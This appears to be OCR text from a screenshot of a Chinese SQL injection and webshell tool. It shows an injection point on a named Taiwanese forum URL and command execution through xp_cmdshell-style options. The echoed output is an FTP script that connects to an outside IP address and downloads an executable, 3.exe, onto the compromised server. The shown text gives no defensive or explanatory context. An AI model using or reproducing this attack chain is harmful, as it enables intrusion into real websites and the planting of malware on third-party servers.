 网站扫描 注入分析 扫描及工具 GetWebshell 历史记录 程序设置
注入地址: http://www.taiwanhouse.com.tw/forum/joke/memo.asp?srcid=7606621
命令执行: 文本文件上
命令文本: type ftp.txt 本地文件:
命令类型: Cmdshell OACreate JOB 删除临时表 保存位置:
7.0 回显 Encode 恢复CMD 加 SA 执 行 保存方式:
回显结果:
######创建临时表[X_9524]
open 220.189.237.242
FTP用户名
FTP密码
get 3.exe
bye
######删除临时表[X_9524]
图 1